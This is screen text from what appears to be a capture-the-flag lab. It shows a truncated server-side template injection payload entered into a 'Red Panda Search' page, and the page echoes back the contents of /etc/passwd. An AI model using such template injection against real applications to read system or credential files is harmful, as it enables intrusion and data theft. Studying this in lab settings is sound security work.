 Red Panda Search | Made with
New Tab
10.10.11.170:8080/search
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
*{T(org.apache.commons.io
You searched for: root:x:0:0:root:/root:
/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin